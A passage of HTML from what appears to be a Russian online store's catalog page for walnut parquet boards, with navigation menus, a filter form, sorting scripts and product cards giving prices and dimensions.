                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/materialyi/"><span itemprop="name">Материалы</span><meta itemprop="position" content="1"></a></li><li>Орех</li></ul>
</nav>



<div id="wrapper" class="inner">

  <aside><div class="filterBlock">
    <div class="title">
        <div>ФИЛЬТР ПОДБОРА</div><div class="open-filter">+</div>
    </div>
        <div class="row">
       
	<div class="span3">
		<div class="filter">
            <form action="katalog/materialyi/oreh/" method="post" id="mFilter" class="newMFilter 788">
            	<fieldset id="mfilter_ms_price">
    <div class="h4">Цена</div>    
    <div class="mFilter_wrapper newFilter" data-idx="0">
    
    <div class="min-price"><span class="from from-min">от</span> <input type="text" id="min_0" name="ms_price[]" value="0" class="input-small vmin" readonly /></div>
    <div class="max-price"><span class="from from-max">до</span> <input type="text" id="max_0" name="ms_price[]" value="12192" class="input-small vmax" readonly /></div>
    <div style="clear:both"></div>
    <div class="mFilter_slider"></div>
</div>
</fieldset><fieldset id="mfilter_ms_color">
    <div class="h4">Цвет</div>    
    <select name="ms_color[]"><option selected="selected" value="">Не указано</option><option id="r_1" value="Коричневый"  data-idx="1" data-num="5"  >Коричневый</option>
<option id="r_2" value="Натуральный"  data-idx="2" data-num="18"  >Натуральный</option>
<option id="r_3" value="Орех"  data-idx="3" data-num="1"  >Орех</option>
<option id="r_4" value="Темный"  data-idx="4" data-num="1"  >Темный</option>
<option id="r_5" value="коричневый"  data-idx="5" data-num="1"  >коричневый</option>
<option id="r_6" value="натуральный"  data-idx="6" data-num="7"  >натуральный</option>
</select>
</fieldset><fieldset id="mfilter_ms_mydesignboard">
    <div class="h4">Дизайн доски</div>    
    <select name="ms_mydesignboard[]"><option selected="selected" value="">Не указано</option><option id="r_7" value="1-полосный"  data-idx="7" data-num="18"  >1-полосный</option>
<option id="r_8" value="2-полосный"  data-idx="8" data-num="2"  >2-полосный</option>
<option id="r_9" value="Многополосная"  data-idx="9" data-num="1"  >Многополосная</option>
<option id="r_10" value="Рошад"  data-idx="10" data-num="2"  >Рошад</option>
<option id="r_11" value="Трехполосный"  data-idx="11" data-num="10"  >Трехполосный</option>
</select>
</fieldset>
            	<input type="hidden" name="query" value="">
            	<input type="hidden" name="pg" value="1">
            	<input type="hidden" class="sorting" name="sort" value="menuindex,asc">
            	<input type="hidden" name="limit" value="30">
            	<input type="hidden" name="parents" value="">
            	<input type="hidden" name="action" value="filter" />
            	<div class="controlBtn">
                	<input type="submit" class="submitFilter" value="Применить">
                	<input type="button" class="filterClear" value="Сбросить фильтр">
            	</div>
            </form>
		</div><!-- end_filter -->
	</div>
	
</div>

<link href="https://yandex.st/jquery-ui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" />
<script src="https://yandex.st/jquery-ui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/assets/components/msearch/js/mfilter.js" type="text/javascript"></script>
    <a class="bestOffer" href="/akczii/">Лучшие предложения</a>
</div>

  <a href="/katalog/"><img src="/assets/images/leftbanner_new.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-top"></a>
  </aside>

  <div id="content">

    <main>
      <h1>Паркет из ореха</h1>
      
      
         <div> 
         	
   



         


      
<script>
  $(document).ready(function(){

    if ($(window).width() <= 620) {
        $('.kat_dop_menu ul').slick({
          infinite: true,
          slidesToShow: 2,
          slidesToScroll: 2,
          //responsive: [
              //{
                //breakpoint: 440,
                //settings: {
                  //slidesToShow: 1,
                  //slidesToScroll: 1,
                //}
              //}
            //]
        });
    }

  });
</script>
    
    </main>
    
    
 

    <div id="mItems">
      <div id="sort">

  Сортировка:
<!--
  <a href="#" class="mSort" data-sort="ms_popular,desc">Популярные</a> /

  <a href="#" class="mSort" data-sort="ms_price,desc">Цена, по убыванию</a> /

  <a href="#" class="mSort" data-sort="ms_price,asc">Цена, по возрастанию</a>
  -->
<select name="sortby" id="select-sort">
    <option class="mSort" value="ms_popular,desc">Популярные</option> /

  <option class="mSort" value="ms_price,desc">Цена, по убыванию</option> /

  <option class="mSort" value="ms_price,asc">Цена, по возрастанию</option>
</select>
</div>

<script type="text/javascript">
   $(document).ready(function(){
       $("#select-sort").change(function(e){
    var sortby = $(this).val();
    console.log(sortby);
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
});
   }); 
    
</script>

      
      <div class="previews catalog">
<div class="items"><article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/744-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Орех Цветок (Bloom) 2-полосный" loading="lazy" title="Орех Цветок (Bloom) 2-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/411.html" title="Паркетная доска «Орех Цветок (Bloom)»">
	        Паркетная доска «Орех Цветок (Bloom)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 680 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 680</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="305">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="305" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "411", "product": "Орех Цветок (Bloom) 2-полосный", "collection": "-", "fullname": "Паркетная доска «Орех Цветок (Bloom)»", "price": "3 680", "image": "/assets/images/products/305/744-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/tarkett/1120.html" class="image">
    <img src="/assets/components/phpthumbof/cache/120-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех европейский" loading="lazy" title="Паркетная доска Орех европейский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/tarkett/1120.html" title="Паркетная доска «Орех европейский»">
	        Паркетная доска «Орех европейский»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 990 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 990</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="51">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="51" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1120", "product": "Паркетная доска Орех европейский", "collection": "-", "fullname": "Паркетная доска «Орех европейский»", "price": "3 990", "image": "/assets/images/products/51/120-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/orex-natur.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1986-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Трехполосная паркетная доска Орех Натур" loading="lazy" title="Трехполосная паркетная доска Орех Натур">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/orex-natur.html" title="Трехполосная паркетная доска «Орех Натур» Alpen">
	        Трехполосная паркетная доска «Орех Натур»&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2200х200х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 150 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 150</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="422">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="422" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "465", "product": "Трехполосная паркетная доска Орех Натур", "collection": "-", "fullname": "Трехполосная паркетная доска «Орех Натур» Alpen", "price": "4 150", "image": "/assets/images/products/422/1986-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/rasprodazha/905.html" class="image">
    <img src="/assets/components/phpthumbof/cache/402-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Орех Селект FP Германия" loading="lazy" title="Орех Селект FP Германия">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/rasprodazha/905.html" title="Орех Селект FP Германия">
	        Орех Селект FP Германия
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 300 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 300</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="642">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="642" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "905", "product": "Орех Селект FP Германия", "collection": "", "fullname": "Орех Селект FP Германия", "price": "4 300", "image": "/assets/images/products/642/402-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/395.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1408-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Дуб Хани (Honey)»" loading="lazy" title="Паркетная доска «Дуб Хани (Honey)»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/395.html" title="Паркетная доска «Дуб Хани (Honey)»">
	        Паркетная доска «Дуб Хани (Honey)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            7x118x1225мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 320 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 320</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="320">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="320" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "395", "product": "Паркетная доска «Дуб Хани (Honey)»", "collection": "", "fullname": "Паркетная доска «Дуб Хани (Honey)»", "price": "4 320", "image": "/assets/images/products/320/1408-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/mnogopolosnaya-doska/403.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1415-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Орех Готем (Gotham) многополосный" loading="lazy" title="Орех Готем (Gotham) многополосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/mnogopolosnaya-doska/403.html" title="Паркетная доска «Орех Готем (Gotham)»">
	        Паркетная доска «Орех Готем (Gotham)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Рошад</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            1225х193х7 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 420 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 420</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="313">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="313" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "403", "product": "Орех Готем (Gotham) многополосный", "collection": "", "fullname": "Паркетная доска «Орех Готем (Gotham)»", "price": "4 420", "image": "/assets/images/products/313/1415-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/mnogopolosnaya-doska/402.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1414-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Орех Лофт (Loft) Голландский узор" loading="lazy" title="Орех Лофт (Loft) Голландский узор">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/mnogopolosnaya-doska/402.html" title="Паркетная доска «Орех Лофт (Loft) Голландский узор»">
	        Паркетная доска «Орех Лофт (Loft) Голландс&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Рошад</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1225х193х7 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 420 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 420</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="314">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="314" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "402", "product": "Орех Лофт (Loft) Голландский узор", "collection": "", "fullname": "Паркетная доска «Орех Лофт (Loft) Голландский узор»", "price": "4 420", "image": "/assets/images/products/314/1414-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/tarkett/1119.html" class="image">
    <img src="/assets/components/phpthumbof/cache/119-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех американский" loading="lazy" title="Паркетная доска Орех американский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/tarkett/1119.html" title="Трехполосная паркетная доска «Орех американский» Tarkett">
	        Трехполосная паркетная доска «Орех америка&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 730 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 730</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="488">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="488" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1119", "product": "Паркетная доска Орех американский", "collection": "-", "fullname": "Трехполосная паркетная доска «Орех американский» Tarkett", "price": "4 730", "image": "/assets/images/products/488/119-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/wood-bee/1670.html" class="image">
    <img src="/assets/components/phpthumbof/cache/670-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска Орех Американский" loading="lazy" title="Паркетная доска Орех Американский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/wood-bee/1670.html" title="Паркетная доска Wood Bee «Орех Американский»">
	        Паркетная доска Wood Bee «Орех Американски&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 900 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 900</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="549">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="549" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1670", "product": "Паркетная доска Орех Американский", "collection": "-", "fullname": "Паркетная доска Wood Bee «Орех Американский»", "price": "4 900", "image": "/assets/images/products/549/670-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/odnopolosnaya/409.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1421-s.c93cdf30134633ebe3599a2942611fd6788.jpg" alt="Паркетная доска «Дуб с дубом дымч. Пирс (Pier)»" loading="lazy" title="Паркетная доска «Дуб с дубом дымч. Пирс (Pier)»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/odnopolosnaya/409.html" title="Паркетная доска «Дуб с дубом дымч. Пирс (Pier)»">
	        Паркетная доска «Дуб с дубом дымч. Пирс (P&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

